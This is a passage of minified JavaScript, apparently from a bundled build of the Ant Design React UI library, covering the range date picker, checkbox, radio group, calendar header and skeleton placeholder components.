Array.isArray(Y)?Y:[Y||!1,Y||!1]},[Y]),t=Pt(Mt(null,{value:n,defaultValue:r,postState:function(e){return"time"!==u||Ce?Op(e,l):e}}),2),O=t[0],je=t[1],h=Pt(kp({values:O,picker:u,defaultDates:o,generateConfig:l}),2),e=h[0],Pe=h[1],n=Pt(Mt(O,{postState:function(e){var t=e;if(!k[0]||!k[1])for(var n=0;n<2;n+=1)!k[n]||Rt(t,n)||Rt(Z,n)||(t=Bf(t,l.getNow(),n));return t}}),2),N=n[0],S=n[1],r=Pt(Mt([u,u],{value:oe}),2),Me=r[0],Re=r[1],Te=(Object(Nt.useEffect)(function(){Re([u,u])},[u]),function(e,t){Re(e),le&&le(t,e)});t={picker:u,selectedValue:N,locale:s,disabled:k,disabledDate:$,generateConfig:l},Ie=v.current[1],De=v.current[0],Le=t.picker,Fe=t.locale,o=t.selectedValue,j=t.disabledDate,Ae=t.disabled,P=t.generateConfig,M=Rt(o,0),R=Rt(o,1);var Ie,De,Le,Fe,j,Ae,P,M,R,h=Pt([Nt.useCallback(function(e){if(j&&j(e))return!0;if(Ae[1]&&R)return!Tf(P,e,R)&&P.isAfter(e,R);if(Ie&&R)switch(Le){case"quarter":return He(e)>He(R);case"month":return Ve(e)>Ve(R);case"week":return Ke(e)>Ke(R);default:return!Tf(P,e,R)&&P.isAfter(e,R)}return!1},[j,Ae[1],R,Ie]),Nt.useCallback(function(e){if(j&&j(e))return!0;if(Ae[0]&&M)return!Tf(P,e,R)&&P.isAfter(M,e);if(De&&M)switch(Le){case"quarter":return He(e)<He(M);case"month":return Ve(e)<Ve(M);case"week":return Ke(e)<Ke(M);default:return!Tf(P,e,M)&&P.isAfter(M,e)}return!1},[j,Ae[0],M,De])],2),ze=h[0],_e=h[1];function Ke(e){return P.locale.getWeekFirstDate(Fe.locale,e)}function Ve(e){return 100*P.getYear(e)+P.getMonth(e)}function He(e){return 10*P.getYear(e)+Pf(P,e)}var n=Pt(Mt(!1,{value:d,defaultValue:f,postState:function(e){return!k[x]&&e},onChange:function(e){ce&&ce(e),!e&&w.current&&w.current.onClose&&w.current.onClose()}}),2),T=n[0],We=n[1],oe=T&&0===x,r=T&&1===x,t=Pt(Object(Nt.useState)(0),2),o=t[0],Be=t[1],Ue=(Object(Nt.useEffect)(function(){!T&&we.current&&Be(we.current.offsetWidth)},[T]),Nt.useRef());function I(e,t){var n;e?(clearTimeout(Ue.current),v.current[t]=!0,Se(t),We(e),T||Pe(null,t)):x===t&&(We(e),n=v.current,Ue.current=setTimeout(function(){n===v.current&&(v.current={})}))}function Ye(t){I(!0,t),setTimeout(function(){var e=[y,b][t];e.current&&e.current.focus()},0)}function qe(e,t){var n=Rt(e,0),r=Rt(e,1),o=(n&&r&&l.isAfter(n,r)&&("week"===u&&!If(l,s.locale,n,r)||"quarter"===u&&!Mf(l,n,r)||"week"!==u&&"quarter"!==u&&"time"!==u&&!Tf(l,n,r)?(0===t?(e=[n,null],r=null):e=[n=null,r],v.current=wt({},t,!0)):"time"===u&&!1===Ce||(e=Op(e,l))),S(e),e&&e[0]?Af(e[0],{generateConfig:l,locale:s,format:E[0]}):""),a=e&&e[1]?Af(e[1],{generateConfig:l,locale:s,format:E[0]}):"",i=(se&&se(e,[o,a],{range:0===t?"start":"end"}),Np(n,0,k,Z)),c=Np(r,1,k,Z),i=((null===e||i&&c)&&(je(e),!ie||Df(l,Rt(O,0),n)&&Df(l,Rt(O,1),r)||ie(e,[o,a])),null);0!==t||k[1]?1!==t||k[0]||(i=0):i=1,null===i||i===x||v.current[i]&&Rt(e,i)||!Rt(e,t)?I(!1,t):Ye(i)}function $e(e){return T&&w.current&&w.current.onKeyDown?w.current.onKeyDown(e):(St(!1,"Picker not correct forward KeyDown operation. Please help to fire issue about this."),!1)}function Ge(e,t){(e=zf(e,{locale:s,formatList:E,generateConfig:l}))&&!(0===t?ze:_e)(e)&&(S(Bf(N,e,t)),Pe(e,t))}function Xe(t,e){return{blurToCancel:xe,forwardKeyDown:$e,onBlur:de,isClickOutside:function(e){return!wf([ke.current,g.current,Oe.current,we.current],e)},onFocus:function(e){Se(t),ue&&ue(e)},triggerOpen:function(e){I(e,t)},onSubmit:function(){if(!N||$&&$(N[t]))return!1;qe(N,t),e()},onCancel:function(){I(!1,t),S(O),e()}}}var h={formatList:E,generateConfig:l,locale:s},d=Pt(Cp(Rt(N,0),h),2),Qe=d[0],Je=d[1],f=Pt(Cp(Rt(N,1),h),2),Ze=f[0],et=f[1],n=Pt(bp({valueTexts:Qe,onTextChange:function(e){return Ge(e,0)}}),3),tt=n[0],nt=n[1],rt=n[2],t=Pt(bp({valueTexts:Ze,onTextChange:function(e){return Ge(e,1)}}),3),ot=t[0],at=t[1],it=t[2],d=Pt(Object(Nt.useState)(null),2),ct=d[0],lt=d[1],h=Pt(Object(Nt.useState)(null),2),st=h[0],ut=h[1],f=Pt(Ep(tt,{formatList:E,generateConfig:l,locale:s}),3),n=f[0],dt=f[1],ft=f[2],t=Pt(Ep(ot,{formatList:E,generateConfig:l,locale:s}),3),d=t[0],pt=t[1],mt=t[2],h=Object(Nt.useRef)(""),f=Pt(yp(jt(jt({},Xe(0,rt)),{},{open:oe,value:tt,currentFocusedKey:h,key:"start",onKeyDown:function(e,t){null!=ye&&ye(e,t)}})),2),t=f[0],oe=f[1],ht=oe.focused,vt=oe.typing,f=Pt(yp(jt(jt({},Xe(1,it)),{},{open:r,value:ot,currentFocusedKey:h,key:"end",onKeyDown:function(e,t){null!=ye&&ye(e,t)}})),2),oe=f[0],r=f[1],gt=r.focused,yt=r.typing,h=O&&O[0]?Af(O[0],{locale:s,format:"YYYYMMDDHHmmss",generateConfig:l}):"",f=O&&O[1]?Af(O[1],{locale:s,format:"YYYYMMDDHHmmss",generateConfig:l}):"";Object(Nt.useEffect)(function(){T||(S(O),Qe.length&&""!==Qe[0]?Je!==tt&&rt():nt(""),Ze.length&&""!==Ze[0]?et!==ot&&it():at(""))},[T,Qe,Ze]),Object(Nt.useEffect)(function(){S(O)},[h,f]),p&&(p.current={focus:function(){y.current&&y.current.focus()},blur:function(){y.current&&y.current.blur(),b.current&&b.current.blur()}});r=Object.keys(J||{}).map(function(e){var t=J[e],n="function"==typeof t?t():t;return{label:e,onClick:function(){qe(n,null),I(!1,x)},onMouseEnter:function(){lt(n)},onMouseLeave:function(){lt(null)}}});function bt(e,t){var n=0<arguments.length&&void 0!==e&&e,e=1<arguments.length&&void 0!==t?t:{},t=null,r=(T&&st&&st[0]&&st[1]&&l.isAfter(st[1],st[0])&&(t=st),c),o=(c&&"object"===kt(c)&&c.defaultValue&&(o=c.defaultValue,r=jt(jt({},c),{},{defaultValue:Rt(o,x)||void 0})),null);return X&&(o=function(e,t){return X(e,t,{range:x?"end":"start"})}),Nt.createElement(Gf.Provider,{value:{inRange:!0,panelPosition:n,rangedValue:ct||N,hoverRangedValue:t}},Nt.createElement(hp,Object(xt.a)({},a,e,{dateRender:o,showTime:r,mode:Me[x],generateConfig:l,style:void 0,direction:m,disabledDate:0===x?ze:_e,disabledTime:function(e){return!!G&&G(e,0===x?"start":"end")},className:Ot()(wt({},"".concat(i,"-panel-focused"),0===x?!vt:!yt)),value:Rt(N,x),locale:s,tabIndex:-1,onPanelChange:function(e,t){0===x&&ft(!0),1===x&&mt(!0),Te(Bf(Me,t,x),Bf(N,e,x));"right"===n&&Me[x]===t&&(e=Ff(e,t,l,-1)),Pe(e,x)},onOk:null,onSelect:void 0,onChange:void 0,defaultValue:Rt(N,0===x?1:0)})))}h=0,f=0,x&&g.current&&Ne.current&&ke.current&&(h=g.current.offsetWidth+Ne.current.offsetWidth,p=C.current.offsetLeft>h?C.current.offsetLeft-h:C.current.offsetLeft,ke.current.offsetWidth)&&C.current.offsetWidth&&h>ke.current.offsetWidth-C.current.offsetWidth-("rtl"===m?0:p)&&(f=h),p="rtl"===m?{right:h}:{left:h};var D,L,Ct,Et,ae=Nt.createElement("div",{className:Ot()("".concat(i,"-range-wrapper"),"".concat(i,"-").concat(u,"-range-wrapper")),style:{minWidth:o}},Nt.createElement("div",{ref:C,className:"".concat(i,"-range-arrow"),style:p}),(o=pp(i,Me[x],ae),C=mp({prefixCls:i,components:be,needConfirmButton:xe,okDisabled:!Rt(N,x)||$&&$(N[x]),locale:s,rangeList:r,onOk:function(){Rt(N,x)&&(qe(N,x),ge)&&ge(N)}}),D="time"===u||c?bt():(p=Ff(D=e(x),u,l),D=bt((L=Me[x]===u)&&"left",{pickerValue:D,onPickerValueChange:function(e){Pe(e,x)}}),p=bt("right",{pickerValue:p,onPickerValueChange:function(e){Pe(Ff(e,u,l,-1),x)}}),"rtl"===m?Nt.createElement(Nt.Fragment,null,p,L&&D):Nt.createElement(Nt.Fragment,null,D,L&&p)),L=Nt.createElement(Nt.Fragment,null,Nt.createElement("div",{className:"".concat(i,"-panels")},D),(o||C)&&Nt.createElement("div",{className:"".concat(i,"-footer")},o,C)),Q&&(L=Q(L)),Nt.createElement("div",{className:"".concat(i,"-panel-container"),style:{marginLeft:f},ref:ke,onMouseDown:function(e){e.preventDefault()}},L))),be=(te&&(Ct=Nt.createElement("span",{className:"".concat(i,"-suffix")},te)),ee&&(Rt(O,0)&&!k[0]||Rt(O,1)&&!k[1])&&(Et=Nt.createElement("span",{onMouseDown:function(e){e.preventDefault(),e.stopPropagation()},onMouseUp:function(e){e.preventDefault(),e.stopPropagation();e=O;k[0]||(e=Bf(e,null,0)),qe(e=k[1]?e:Bf(e,null,1),null),I(!1,x)},className:"".concat(i,"-clear")},ne||Nt.createElement("span",{className:"".concat(i,"-clear-btn")}))),{size:bf(u,E[0],l)}),r=0,e=0,p=(g.current&&Oe.current&&Ne.current&&(e=(0===x?g:(r=h,Oe)).current.offsetWidth),"rtl"===m?{right:r}:{left:r});return Nt.createElement(cf.Provider,{value:{operationRef:w,hideHeader:"time"===u,onDateMouseEnter:function(e){ut(Bf(N,e,x)),(0===x?dt:pt)(e)},onDateMouseLeave:function(){ut(Bf(N,null,x)),(0===x?ft:mt)()},hideRanges:!0,onSelect:function(e,t){e=Bf(N,e,x);"submit"===t||"key"!==t&&!xe?(qe(e,x),(0===x?ft:mt)()):S(e)},open:T}},Nt.createElement(gp,{visible:T,popupElement:ae,popupStyle:_,prefixCls:i,dropdownClassName:K,dropdownAlign:H,getPopupContainer:W,transitionName:V,range:!0,direction:m},Nt.createElement("div",Object(xt.a)({ref:we,className:Ot()(i,"".concat(i,"-range"),z,(wt(D={},"".concat(i,"-disabled"),k[0]&&k[1]),wt(D,"".concat(i,"-focused"),0===x?ht:gt),wt(D,"".concat(i,"-rtl"),"rtl"===m),D)),style:A,onClick:function(e){ve&&ve(e),T||y.current.contains(e.target)||b.current.contains(e.target)||(k[0]?k[1]||Ye(1):Ye(0))},onMouseEnter:me,onMouseLeave:he,onMouseDown:function(e){fe&&fe(e),!T||!ht&&!gt||y.current.contains(e.target)||b.current.contains(e.target)||e.preventDefault()},onMouseUp:pe},Wf(a)),Nt.createElement("div",{className:Ot()("".concat(i,"-input"),(wt(o={},"".concat(i,"-input-active"),0===x),wt(o,"".concat(i,"-input-placeholder"),!!n),o)),ref:g},Nt.createElement("input",Object(xt.a)({id:F,disabled:k[0],readOnly:re||"function"==typeof E[0]||!vt,value:n||tt,onChange:function(e){nt(e.target.value)},autoFocus:U,placeholder:Rt(B,0)||"",ref:y},t,be,{autoComplete:Ee}))),Nt.createElement("div",{className:"".concat(i,"-range-separator"),ref:Ne},q),Nt.createElement("div",{className:Ot()("".concat(i,"-input"),(wt(C={},"".concat(i,"-input-active"),1===x),wt(C,"".concat(i,"-input-placeholder"),!!d),C)),ref:Oe},Nt.createElement("input",Object(xt.a)({disabled:k[1],readOnly:re||"function"==typeof E[0]||!yt,value:d||ot,onChange:function(e){at(e.target.value)},placeholder:Rt(B,1)||"",ref:b},oe,be,{autoComplete:Ee}))),Nt.createElement("div",{className:"".concat(i,"-active-bar"),style:jt(jt({},p),{},{width:e,position:"absolute"})}),Ct,Et)))}var jp=function(){c(a,Nt["Component"]);var o=u(a);function a(){var e;l(this,a);for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return(e=o.call.apply(o,[this].concat(n))).pickerRef=Nt.createRef(),e.focus=function(){e.pickerRef.current&&e.pickerRef.current.focus()},e.blur=function(){e.pickerRef.current&&e.pickerRef.current.blur()},e}return i(a,[{key:"render",value:function(){return Nt.createElement(Sp,Object(xt.a)({},this.props,{pickerRef:this.pickerRef}))}}]),a}(),Pp=p,p=Nt.createContext(null),Mp=p.Provider,Rp=p,Tp=Nt.createContext(null),Ip=Tp.Provider,p=function(){c(n,Nt["Component"]);var t=u(n);function n(e){l(this,n),(r=t.call(this,e)).handleChange=function(e){var t=r.props,n=t.disabled,t=t.onChange;n||("checked"in r.props||r.setState({checked:e.target.checked}),t&&t({target:jt(jt({},r.props),{},{checked:e.target.checked}),stopPropagation:function(){e.stopPropagation()},preventDefault:function(){e.preventDefault()},nativeEvent:e.nativeEvent}))},r.saveInput=function(e){r.input=e};var r,e="checked"in e?e.checked:e.defaultChecked;return r.state={checked:e},r}return i(n,[{key:"focus",value:function(){this.input.focus()}},{key:"blur",value:function(){this.input.blur()}},{key:"render",value:function(){var e=this.props,t=e.prefixCls,n=e.className,r=e.style,o=e.name,a=e.id,i=e.type,c=e.disabled,l=e.readOnly,s=e.tabIndex,u=e.onClick,d=e.onFocus,f=e.onBlur,p=e.onKeyDown,m=e.onKeyPress,h=e.onKeyUp,v=e.autoFocus,g=e.value,y=e.required,b=He(e,["prefixCls","className","style","name","id","type","disabled","readOnly","tabIndex","onClick","onFocus","onBlur","onKeyDown","onKeyPress","onKeyUp","autoFocus","value","required"]),e=Object.keys(b).reduce(function(e,t){return"aria-"!==t.substr(0,5)&&"data-"!==t.substr(0,5)&&"role"!==t||(e[t]=b[t]),e},{}),C=this.state.checked,n=Ot()(t,n,(wt(n={},"".concat(t,"-checked"),C),wt(n,"".concat(t,"-disabled"),c),n));return le.a.createElement("span",{className:n,style:r},le.a.createElement("input",Object(xt.a)({name:o,id:a,type:i,required:y,readOnly:l,disabled:c,tabIndex:s,className:"".concat(t,"-input"),checked:!!C,onClick:u,onFocus:d,onBlur:f,onKeyUp:h,onKeyDown:p,onKeyPress:m,onChange:this.handleChange,autoFocus:v,ref:this.saveInput,value:g},e)),le.a.createElement("span",{className:"".concat(t,"-inner")}))}}],[{key:"getDerivedStateFromProps",value:function(e,t){return"checked"in e?jt(jt({},t),{},{checked:e.checked}):null}}]),n}(),Dp=(p.defaultProps={prefixCls:"rc-checkbox",className:"",style:{},type:"checkbox",defaultChecked:!1,onFocus:function(){},onBlur:function(){},onChange:function(){},onKeyDown:function(){},onKeyPress:function(){},onKeyUp:function(){}},p),Lp=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},Fp=Nt.forwardRef(function(n,e){var r=Nt.useContext(Rp),t=Nt.useContext(Tp),o=Nt.useContext(he),a=o.getPrefixCls,o=o.direction,e=ge(e,Nt.useRef()),i=Object(Nt.useContext)(Wc).isFormItemInput,c=n.prefixCls,l=n.className,s=n.children,u=n.style,d=n.disabled,f=Lp(n,["prefixCls","className","children","style","disabled"]),a=a("radio",c),c="button"===((null==r?void 0:r.optionType)||t)?"".concat(a,"-button"):a,t=Object(xt.a)({},f),a=Nt.useContext(Ki),d=(t.disabled=d||a,r&&(t.name=r.name,t.onChange=function(e){var t;null!=(t=n.onChange)&&t.call(n,e),null!=(t=null==r?void 0:r.onChange)&&t.call(r,e)},t.checked=n.value===r.value,t.disabled=t.disabled||r.disabled),Ot()("".concat(c,"-wrapper"),(wt(f={},"".concat(c,"-wrapper-checked"),t.checked),wt(f,"".concat(c,"-wrapper-disabled"),t.disabled),wt(f,"".concat(c,"-wrapper-rtl"),"rtl"===o),wt(f,"".concat(c,"-wrapper-in-form-item"),i),f),l));return Nt.createElement("label",{className:d,style:u,onMouseEnter:n.onMouseEnter,onMouseLeave:n.onMouseLeave},Nt.createElement(Dp,Object(xt.a)({},t,{type:"radio",prefixCls:c,ref:e})),void 0!==s?Nt.createElement("span",null,s):null)}),p=Nt.forwardRef(function(o,e){var t=Nt.useContext(he),n=t.getPrefixCls,t=t.direction,r=Nt.useContext(Wi),a=Pt(Mt(o.defaultValue,{value:o.value}),2),i=a[0],c=a[1],a=o.prefixCls,l=o.className,l=void 0===l?"":l,s=o.options,u=o.buttonStyle,u=void 0===u?"outline":u,d=o.disabled,f=o.children,p=o.size,m=o.style,h=o.id,v=o.onMouseEnter,g=o.onMouseLeave,y=o.onFocus,b=o.onBlur,C=n("radio",a),n="".concat(C,"-group"),a=f,f=(s&&0<s.length&&(a=s.map(function(e){return"string"==typeof e||"number"==typeof e?Nt.createElement(Fp,{key:e.toString(),prefixCls:C,disabled:d,value:e,checked:i===e},e):Nt.createElement(Fp,{key:"radio-group-value-options-".concat(e.value),prefixCls:C,disabled:e.disabled||d,value:e.value,checked:i===e.value,style:e.style},e.label)})),p||r),p=Ot()(n,"".concat(n,"-").concat(u),(wt(s={},"".concat(n,"-").concat(f),f),wt(s,"".concat(n,"-rtl"),"rtl"===t),s),l);return Nt.createElement("div",Object(xt.a)({},Qn(o),{className:p,style:m,onMouseEnter:v,onMouseLeave:g,onFocus:y,onBlur:b,id:h,ref:e}),Nt.createElement(Mp,{value:{onChange:function(e){var t=i,n=e.target.value,r=("value"in o||c(n),o.onChange);r&&n!==t&&r(e)},value:i,disabled:o.disabled,name:o.name,optionType:o.optionType}},a))}),Ap=Nt.memo(p),zp=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},_p=Nt.forwardRef(function(e,t){var n=Nt.useContext(he).getPrefixCls,r=e.prefixCls,e=zp(e,["prefixCls"]),n=n("radio",r);return Nt.createElement(Ip,{value:"button"},Nt.createElement(Fp,Object(xt.a)({prefixCls:n},e,{type:"radio",ref:t})))}),Kp=10,Vp=20;function Hp(e){for(var t=e.fullscreen,a=e.validRange,i=e.generateConfig,n=e.locale,r=e.prefixCls,c=e.value,l=e.onChange,o=e.divRef,e=i.getYear(c||i.getNow()),s=e-Kp,u=s+Vp,d=(a&&(s=i.getYear(a[0]),u=i.getYear(a[1])+1),n&&"年"===n.year?"年":""),f=[],p=s;p<u;p++)f.push({label:"".concat(p).concat(d),value:p});return Nt.createElement(hl,{size:t?void 0:"small",options:f,value:e,className:"".concat(r,"-year-select"),onChange:function(e){var t,n,r,o,e=i.setYear(c,e);a&&(t=(n=Pt(a,2))[0],n=n[1],r=i.getYear(e),o=i.getMonth(e),r===i.getYear(n)&&o>i.getMonth(n)&&(e=i.setMonth(e,i.getMonth(n))),r===i.getYear(t))&&o<i.getMonth(t)&&(e=i.setMonth(e,i.getMonth(t))),l(e)},getPopupContainer:function(){return o.current}})}function Wp(e){for(var t,n,r=e.prefixCls,o=e.fullscreen,a=e.validRange,i=e.value,c=e.generateConfig,l=e.locale,s=e.onChange,u=e.divRef,e=c.getMonth(i||c.getNow()),d=0,f=11,p=(a&&(t=(a=Pt(a,2))[0],a=a[1],n=c.getYear(i),c.getYear(a)===n&&(f=c.getMonth(a)),c.getYear(t)===n)&&(d=c.getMonth(t)),l.shortMonths||c.locale.getShortMonths(l.locale)),m=[],h=d;h<=f;h+=1)m.push({label:p[h],value:h});return Nt.createElement(hl,{size:o?void 0:"small",className:"".concat(r,"-month-select"),value:e,options:m,onChange:function(e){s(c.setMonth(i,e))},getPopupContainer:function(){return u.current}})}function Bp(e){var t=e.prefixCls,n=e.locale,r=e.mode,o=e.fullscreen,a=e.onModeChange;return Nt.createElement(Ap,{onChange:function(e){e=e.target.value;a(e)},value:r,size:o?void 0:"small",className:"".concat(t,"-mode-switch")},Nt.createElement(_p,{value:"month"},n.month),Nt.createElement(_p,{value:"year"},n.year))}function Up(e){var t=e.prefixCls,n=e.fullscreen,r=e.mode,o=e.onChange,a=e.onModeChange,i=Nt.useRef(null),c=Object(Nt.useContext)(Wc),l=Object(Nt.useMemo)(function(){return Object(xt.a)(Object(xt.a)({},c),{isFormItemInput:!1})},[c]),e=Object(xt.a)(Object(xt.a)({},e),{onChange:o,fullscreen:n,divRef:i});return Nt.createElement("div",{className:"".concat(t,"-header"),ref:i},Nt.createElement(Wc.Provider,{value:l},Nt.createElement(Hp,Object(xt.a)({},e)),"month"===r&&Nt.createElement(Wp,Object(xt.a)({},e))),Nt.createElement(Bp,Object(xt.a)({},e,{onModeChange:a})))}var Yp=t(21);function qp(e){var t=e.prefixCls,n=e.className,r=e.style,o=e.size,e=e.shape,a=Ot()((wt(a={},"".concat(t,"-lg"),"large"===o),wt(a,"".concat(t,"-sm"),"small"===o),a)),e=Ot()((wt(i={},"".concat(t,"-circle"),"circle"===e),wt(i,"".concat(t,"-square"),"square"===e),wt(i,"".concat(t,"-round"),"round"===e),i)),i=Nt.useMemo(function(){return"number"==typeof o?{width:o,height:o,lineHeight:"".concat(o,"px")}:{}},[o]);return Nt.createElement("span",{className:Ot()(t,a,e,n),style:Object(xt.a)(Object(xt.a)({},i),r)})}function $p(e){var t=e.prefixCls,n=e.className,r=e.active,o=void 0===(o=e.shape)?"circle":o,a=void 0===(a=e.size)?"default":a,t=(0,Nt.useContext(he).getPrefixCls)("skeleton",t),e=me(e,["prefixCls","className"]),r=Ot()(t,"".concat(t,"-element"),wt({},"".concat(t,"-active"),r),n);return Nt.createElement("div",{className:r},Nt.createElement(qp,Object(xt.a)({prefixCls:"".concat(t,"-avatar"),shape:o,size:a},e)))}function Gp(e){var t,n=e.prefixCls,r=e.className,o=e.active,a=void 0!==(a=e.block)&&a,i=void 0===(i=e.size)?"default":i,n=(0,Nt.useContext(he).getPrefixCls)("skeleton",n),e=me(e,["prefixCls"]),o=Ot()(n,"".concat(n,"-element"),(wt(t={},"".concat(n,"-active"),o),wt(t,"".concat(n,"-block"),a),t),r);return Nt.createElement("div",{className:o},Nt.createElement(qp,Object(xt.a)({prefixCls:"".concat(n,"-button"),size:i},e)))}function Xp(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:rm}))}function Qp(e){var t=e.prefixCls,n=e.className,r=e.style,o=e.active,e=e.children,t=(0,Nt.useContext(he).getPrefixCls)("skeleton",t),o=Ot()(t,"".concat(t,"-element"),wt({},"".concat(t,"-active"),o),n),e=null!=e?e:Nt.createElement(om,null);return Nt.createElement("div",{className:o},Nt.createElement("div",{className:Ot()("".concat(t,"-image"),n),style:r},e))}function Jp(e){var t=e.prefixCls,n=e.className,r=e.style,e=e.active,t=(0,Nt.useContext(he).getPrefixCls)("skeleton",t),e=Ot()(t,"".concat(t,"-element"),wt({},"".concat(t,"-active"),e),n);return Nt.createElement("div",{className:e},Nt.createElement("div",{className:Ot()("".concat(t,"-image"),n),style:r},Nt.createElement("svg",{viewBox:"0 0 1098 1024",xmlns:"http://www.w3.org/2000/svg",className:"".concat(t,"-image-svg")},Nt.createElement("path",{d:"M365.714286 329.142857q0 45.714286-32.036571 77.677714t-77.677714 32.036571-77.677714-32.036571-32.036571-77.677714 32.036571-77.677714 77.677714-32.036571 77.677714 32.036571 32.036571 77.677714zM950.857143 548.571429l0 256-804.571429 0 0-109.714286 182.857143-182.857143 91.428571 91.428571 292.571429-292.571429zM1005.714286 146.285714l-914.285714 0q-7.460571 0-12.873143 5.412571t-5.412571 12.873143l0 694.857143q0 7.460571 5.412571 12.873143t12.873143 5.412571l914.285714 0q7.460571 0 12.873143-5.412571t5.412571-12.873143l0-694.857143q0-7.460571-5.412571-12.873143t-12.873143-5.412571zM1097.142857 164.571429l0 694.857143q0 37.741714-26.843429 64.585143t-64.585143 26.843429l-914.285714 0q-37.741714 0-64.585143-26.843429t-26.843429-64.585143l0-694.857143q0-37.741714 26.843429-64.585143t64.585143-26.843429l914.285714 0q37.741714 0 64.585143 26.843429t26.843429 64.585143z",className:"".concat(t,"-image-path")}))))}function Zp(e){var t,n=e.prefixCls,r=e.className,o=e.active,a=e.block,i=void 0===(i=e.size)?"default":i,n=(0,Nt.useContext(he).getPrefixCls)("skeleton",n),e=me(e,["prefixCls"]),o=Ot()(n,"".concat(n,"-element"),(wt(t={},"".concat(n,"-active"),o),wt(t,"".concat(n,"-block"),a),t),r);return Nt.createElement("div",{className:o},Nt.createElement(qp,Object(xt.a)({prefixCls:"".concat(n,"-input"),size:i},e)))}function em(o){var e=o.prefixCls,t=o.className,n=o.style,r=o.rows,r=Ve(Array(r)).map(function(e,t){return Nt.createElement("li",{key:t,style:{width:(t=t,n=o.width,r=void 0===(r=o.rows)?2:r,Array.isArray(n)?n[t]:r-1===t?n:void 0)}});var n,r});return Nt.createElement("ul",{className:Ot()(e,t),style:n},r)}function tm(e){var t=e.prefixCls,n=e.className,r=e.width,e=e.style;return Nt.createElement("h3",{className:Ot()(t,n),style:Object(xt.a)({width:r},e)})}var nm=function(L){function F(e,t){return e&&t&&L.getYear(e)===L.getYear(t)}function A(e,t){return F(e,t)&&L.getMonth(e)===L.getMonth(t)}function z(e,t){return A(e,t)&&L.getDate(e)===L.getDate(t)}return function(n){function r(e){P(e),T(N,e)}function o(e){var t;S(t=e),z(t,N)||(("date"===M&&!A(t,N)||"month"===M&&!F(t,N))&&T(t,j),null!=y&&y(t)),null!=C&&C(e)}var e=n.prefixCls,a=n.className,i=n.style,t=n.dateFullCellRender,c=n.dateCellRender,l=n.monthFullCellRender,s=n.monthCellRender,u=n.headerRender,d=n.value,f=n.defaultValue,p=n.disabledDate,m=n.mode,h=n.validRange,v=n.fullscreen,g=void 0===v||v,y=n.onChange,b=n.onPanelChange,C=n.onSelect,v=Nt.useContext(he),E=v.getPrefixCls,x=v.direction,w=E("picker",e),k="".concat(w,"-calendar"),O=L.getNow(),v=Pt(Mt(function(){return d||L.getNow()},{defaultValue:f,value:d}),2),N=v[0],S=v[1],E=Pt(Mt("month",{value:m}),2),j=E[0],P=E[1],M=Nt.useMemo(function(){return"year"===j?"month":"date"},[j]),R=Nt.useCallback(function(e){return!!h&&(L.isAfter(h[0],e)||L.isAfter(e,h[1]))||!(null==p||!p(e))},[p,h]),T=function(e,t){null!=b&&b(e,t)},I=Nt.useCallback(function(e){return t?t(e):Nt.createElement("div",{className:Ot()("".concat(w,"-cell-inner"),"".concat(k,"-date"),wt({},"".concat(k,"-date-today"),z(O,e)))},Nt.createElement("div",{className:"".concat(k,"-date-value")},af()(String(L.getDate(e)),2,"0")),Nt.createElement("div",{className:"".concat(k,"-date-content")},c&&c(e)))},[t,c]),D=Nt.useCallback(function(e,t){return l?l(e):(t=t.shortMonths||L.locale.getShortMonths(t.locale),Nt.createElement("div",{className:Ot()("".concat(w,"-cell-inner"),"".concat(k,"-date"),wt({},"".concat(k,"-date-today"),A(O,e)))},Nt.createElement("div",{className:"".concat(k,"-date-value")},t[L.getMonth(e)]),Nt.createElement("div",{className:"".concat(k,"-date-content")},s&&s(e))))},[l,s]);return Nt.createElement(Ti,{componentName:"Calendar",defaultLocale:function(){var e=n.locale,t=Object(xt.a)(Object(xt.a)({},Yp.a),e);return t.lang=Object(xt.a)(Object(xt.a)({},t.lang),(e||{}).lang),t}},function(t){var e;return Nt.createElement("div",{className:Ot()(k,(wt(e={},"".concat(k,"-full"),g),wt(e,"".concat(k,"-mini"),!g),wt(e,"".concat(k,"-rtl"),"rtl"===x),e),a),style:i},u?u({value:N,type:j,onChange:o,onTypeChange:r}):Nt.createElement(Up,{prefixCls:k,value:N,generateConfig:L,mode:j,fullscreen:g,locale:t.lang,validRange:h,onChange:o,onModeChange:r}),Nt.createElement(hp,{value:N,prefixCls:w,locale:t.lang,generateConfig:L,dateRender:I,monthCellRender:function(e){return D(e,t.lang)},onSelect:o,mode:M,picker:M,disabledDate:R,hideHeader:!0}))})}}(m),rm={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M888 792H200V168c0-4.4-3.6-8-8-8h-56c-4.4 0-8 3.6-8 8v688c0 4.4 3.6 8 8 8h752c4.4 0 8-3.6 8-8v-56c0-4.4-3.6-8-8-8zM288 604a64 64 0 10128 0 64 64 0 10-128 0zm118-224a48 48 0 1096 0 48 48 0 10-96 0zm158 228a96 96 0 10192 0 96 96 0 10-192 0zm148-314a56 56 0 10112 0 56 56 0 10-112 0z"}}]},name:"dot-chart",theme:"outlined"},om=(Xp.displayName="DotChartOutlined",Nt.forwardRef(Xp));function am(e){return e&&"object"===kt(e)?e:{}}function im(e){var t,n,r,o=e.prefixCls,a=e.loading,i=e.className,c=e.style,l=e.children,s=void 0!==(s=e.avatar)&&s,u=void 0===(u=e.title)||u,d=void 0===(d=e.paragraph)||d,f=e.active,p=e.round,m=(h=Nt.useContext(he)).getPrefixCls,h=h.direction,m=m("skeleton",o);return!a&&"loading"in e?void 